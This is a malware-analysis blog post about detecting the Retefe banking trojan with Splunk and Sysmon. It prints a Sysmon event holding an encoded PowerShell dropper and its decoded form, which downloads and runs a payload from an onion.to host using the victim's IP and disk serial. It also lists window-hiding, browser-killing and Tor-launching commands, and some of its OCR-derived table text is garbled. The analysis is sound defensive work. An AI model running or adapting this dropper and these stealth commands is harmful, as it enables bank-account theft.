## **Hunting Retefe with Splunk - some interesting points**

**blog.angelalonso.es**[/2017/02/hunting-retefe-with-splunk-some24.html](http://blog.angelalonso.es/2017/02/hunting-retefe-with-splunk-some24.html)

While I was creating some Splunk use cases to detect malware (together with Sysmon) I was doing some test with malware Refete which I wrote quite a bit in this blog about it. There are a couple of things I found interested to share

The initial vector of infection is through Malspam with a fake bill in a DOCX file which contains some malicious code. However, this time the malicious code is PowerShell, instead of JS (more info in [http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html\)](http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html))



| Event                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><system><provider "jabgadoajab1ag4adga6afqazqbtahaakwanafwaugbcafgacgaxagwaaw<br="" -encodedcommand="" c:\windows\system32\cmd.exe"="" guid="{5770385F-C22A-&lt;br&gt;43E0-BF4C-06F5698FFBD9}'/&gt;&lt;EventID&gt;1&lt;/EventID&gt;&lt;Version&gt;5&lt;/Version&gt;&lt;Level&gt;4&lt;/Level&gt;&lt;Task&gt;1&lt;/Task&gt;&lt;Opcode&gt;0&lt;/Opcode&gt;&lt;br&gt;&lt;Keywords&gt;0x8000000000000000&lt;/Keywords&gt;&lt;TimeCreated SystemTime='2017-02-24T09:35:15.018438000Z'/&gt;&lt;EventRecordID&gt;2901&lt;/EventRecordID&gt;&lt;br&gt;&lt;Correlation/&gt;&lt;Execution ProcessID='3360' ThreadID='3792'/&gt;&lt;Channel&gt;Microsoft-Mindows-Sysmon/Operational&lt;/Channel&gt;&lt;br&gt;&lt;Computer&gt;windows7vm&lt;/Computer&gt;&lt;Security UserID='S-1-5-18'/&gt;&lt;/System&gt;&lt;EventData&gt;&lt;Data Name='UtcTime'&gt;2017-02-24 09:35:15.018&lt;/Data&gt;&lt;Data&gt;&lt;Data&gt;&lt;Data&gt;&lt;br&gt;rocessGuid'&gt;{88854119-FE53-58AF-0000-0010560CC100}&lt;/Data&gt;&lt;Data Name='ProcessId'&gt;3384&lt;/Data&gt;&lt;Data Name='Image'&gt;C:\Nindows\SysWOW64\cmd.exe&lt;/Data&gt;&lt;br&gt;&lt;Data Name='CommandLine'&gt;" k="" name="Microsoft-Windows-Sysmon" powershell="">ASAFAALgBqAHMAJwA7ACgATgB1AHcALQBPAGIAagB1AGMAdAAgAFMAeQBzAHQAZQBtAC4ATgB1AHQALgBXAGUAYgBDAGwAaQB1AG4AdAApAC4ARABvAHcAbgBsAGBAYQBkAEYAaQBsAGUAKA<br/>AnAGgAdAB0AHAAcwA6ACBALwB1AGwAZ0A2AGkAZABwAG0Ac0B3AGQAcgA2AG0AMgB3AC4AbwBuAGkAbwBuAC4AdABvACBAUgBCAFgAcgAxAGwAawA5AFAALgBoAHMAPwBpAHAAPQAnACsAKA<br/>BOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB1AG0ALgB0AGUAdAAuAFcAZQB1AEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AH1AaQBuAGcAKAAnAGgAdAB0AHAADg<br/>AvAC8AYQBwAGkALgBpAHAAaQBmAHkALgBvAHIAZwAvACcAKQArACcAJgBpAGQAPQAnACsAKAAoAHcAbQBpAGMAIABwAGEAdABoACAAdwBpAGAAMwAyAF8AbABvAGcAaQBjAGEAbABkAGkAcw<br/>BrACAAZwB1AHQAIAB2AGBAbAB1AG0AZQBzAGUAcgBpAGEAbABuAHUAbQBiAGUAcgApAFsAMgBdACkALgB0AHIAaQBtACgAKQAuAHQAbwBMAG8AdwB1AHIAKAApACwAJABGACkA0wAaAE4AZQ<br/>B3AC0ATwBiAGoAZQBjAHQAIAAtAGMAbwBtACAAUwBoAGUAbABsAC4AQQBwAHAAbABpAGMAYQB0AGkAbwBuACkALgBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQAoACQARgApADsA"<d<br>ata Name="CurrentDirectory"&gt;C:\Users\angel\Documents\<data logonid'="" name="User'&gt;windows7vm\angel&lt;/Data&gt;&lt;Data Name='LogonGuid'&gt;{88854119-1C35-5801-&lt;br&gt;0000-0020997F0300}&lt;/Data&gt;&lt;Data Name=">0x37f99</data><data integritylevel'="" name="TerminalSessionId'&gt;1&lt;/Data&gt;&lt;Data Name=">Nediun</data><dat<br>a Name='Hashes'&gt;MD5=AD7B9C14083B52BC532FBA5948342B98,IMPHASH=CEEFB55F76402OCC5C5F8F23349AB163<data>AData&gt;aData&gt;<parentprocessguid'>{88B54119-FEO<br/>2-58AF-0000-0010FB19C000}</parentprocessguid'></data><data name="ParentProcessId">2080</data><data name="ParentImage">C:\Program Files (x86)\Microsoft Office\Office1<br/>4\WINWORD.EXE</data><data name="ParentCommandLine">"C:\Program Files (x86)\Nicrosoft Office\Office14\WINWORD.EXE" /n "C:\Users\angel\AppData\Loc<br/>al\Microsoft\Windows\Temporary Internet Files\Content.Outlook\ADWNP1Mw\Zahlung_06_02_2017.docx"</data></dat<br></d<br></provider></system></event> |
| books ushadows Your Concerns of the Frank Local Anti-Annual Concerns (Secondored Concernsions of Ned Planet Local Andeles and Mindson Process (Secondored)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |

powershell -EncodedCommand

"JABGAD0AJABlAG4AdgA6AFQAZQBtAHAAKwAnAFwAUgBCAFgAcgAxAGwAawA5AFAALgBqAHMAJwA7ACgATgBlAHcALQBPAGIAagBlAGMAdA

The command decoded, which acts as a dropper, is the following:```
$F=$env:Temp+'\RBXr1lk9P.js';
(New-Object System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip='+
(New-Object System.Net.WebClient).DownloadString('http://api.ipify.org/')+'&id='+((wmic path
win32_logicaldisk get volumeserialnumber)[2]).trim().toLower(),$F);(New-Object -com
Shell.Application).ShellExecute($F);
```
Basically, it requests a file located in a Tor node (which is the payload) through the onion.to website: https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=

To request the file, it is necessary to send the IP of the victim as parameter and the logical number of the disk. To do so, there are 2 things happening:

1) request to http://api.ipify.org/ in order to get the public IP of the victim

2) run the command ((wmic path win32\_logicaldisk get volumeserialnumber)[2]) to extract the serial number of the logical disk.

If the IP is not from some specific countries or the serial number is empty the payload downloaded is empty as well, hence nothing happens. Actually, in some cases the parameter "2", doesn't work, and needs to be different. For, example this command will work in some VirtualMachines (just need to put an IP from Switzerland in the w.x.y.z)

\$F=\$env:Temp+'\RBXr1lk9P.js';(New-Object

System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=w.x.y.z&id='+((wmic path win32\_logicaldisk get volumeserialnumber)[4]).trim().toLower(),\$F);(New-Object -com Shell.Application).ShellExecute(\$F)

Clearly, they are using the logical number for tracking purposes

Once the script is pulled the whole execution happens. Some JS code is executed, some additional tools are decompressed and execute (Tor and Proxifier), the browser processes are killed, etc.

| "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "\$t='[Dillmport(\"user32.dll\")] public static extern bool ShowWindow(int handle, int state);';add-type -na<br>member \$t-namespace n;saps -FilePath \"Proxifier\";while(![n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\"proxifier\") gps).MainWindowHan<br>$0^{\circ}$                                                                                                                                                                      |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"-ExecutionPolicy Unrestricted-File "C:\Users\angel\AppData\Local\Temp\uVWtBIWn.ps1"                                                                                                                                                                                                                                                                                                                                                                                   |
| "C:\Windows\System32\taskkill.exe" /F /im chrome.exe                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| "C:\Windows\System32\taskkill.exe" /F /im firefox.exe                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| "C:\Windows\System32\taskkill.exe" /F /im iexplore.exe                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| mshta.exe "javascript:close(new ActiveXObject('WScript.Shell').Run('powershell<br>\"\$t=\u0027[DllImport(\\\u0022user32.dll\\\u0022)}\u0020public\u0020static\u0020extern\u0020bool\u0020ShowWindow(int\u0020handle,\u0020int\u0020state);\u00<br>type\u0020-name\u0020w\u0020-member\u0020\$t\u0020-namespace\u0020n;saps\u0020-FilePath\u0020\\\u0022Proxifier\\\u0022;while(!<br>[n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\\\u0022proxifier\\\u0022)\u007Cqps).MainWindowHandle,0)){}\",0,false))" |
| "C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Roaming\TP" -y "C:\Users\angel\AppData\Local\Temp\p1.zip"                                                                                                                                                                                                                                                                                                                                                                                                |
| "C:\Users\angel\AppData\Roaming\TP\Tor\tor.exe"                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| mshta.exe "javascript:close(new ActiveXObject('WScript.Shell').Run('C:/Users/angel/AppData/Roaming/TP/Tor/tor.exe',0,false))"                                                                                                                                                                                                                                                                                                                                                                                                    |
| taskeng.exe (C29C8117-5573-40F9-A8F8-310D80339D86) S-1-5-21-3207478364-1257758836-272776370-1001:windows7vm\angel:Interactive:LUA[1]                                                                                                                                                                                                                                                                                                                                                                                             |
| "C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Roaming\TP" -y "C:\Users\angel\AppData\Local\Temp\t.zip"                                                                                                                                                                                                                                                                                                                                                                                                 |
| "C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Local\Temp\ts" -y "C:\Users\angel\AppData\Local\Temp\ts.zip"                                                                                                                                                                                                                                                                                                                                                                                             |
| "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"-ExecutionPolicy Unrestricted -File "C:\Users\angel\AppData\Local\Temp\WF8LSFhR.ps1"                                                                                                                                                                                                                                                                                                                                                                                  |
| "C:\Windows\System32\WScript.exe" "C:\Users\angel\AppData\Local\Temp\RBXr1lk9P.js"                                                                                                                                                                                                                                                                                                                                                                                                                                               |

However, a couple of new 'features' have been introduced since my last posts: <http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html> <http://blog.angelalonso.es/2016/10/malicious-email-campaign-mimicking.html>

First of all is the way that the Proxifier tool is launched, as the window now is hidden. This is done with the PowerShell command:"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "\$t='[DllImport(\"user32.dll\")] public static extern bool ShowWindow(int handle, int state);';add-type -name w -member \$t -namespace n;saps -FilePath \"Proxifier\";while(!

[n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\"proxifier\")|gps).MainWindowHandle,0)) {}"

Second, the Proxifier is configured to not be shown in the windows system Icon on the bottom left part of the desktop.

| Settings.ini E3 |                              |  |  |  |
|-----------------|------------------------------|--|--|--|
| 1               | $\boxminus$ [Settings]       |  |  |  |
| $\overline{2}$  | DefaultNetProfile=1711876885 |  |  |  |
| 3               | LogLevelScreen=2             |  |  |  |
| 4               | LogLevelFile=0               |  |  |  |
| 5               | LogPath=                     |  |  |  |
| 6               | SysTrayIcon=0                |  |  |  |
| 7               | SysTrayIconShowTraffic=0     |  |  |  |
| 8               | ShowTrafficType=0            |  |  |  |
| $\overline{9}$  | TrafficRefreshSpeed=1        |  |  |  |
| 10              | ActiveProfile=Default        |  |  |  |
| 11              | ProfileAutoUpdate=0          |  |  |  |
|                 | $Draffilaffndataffri=$       |  |  |  |

After that, the victim's traffic towards the banks is redirect to Tor. In order to steal the TAN SMS token, it is necessary to install a malicious APK, however here there are some changes as well: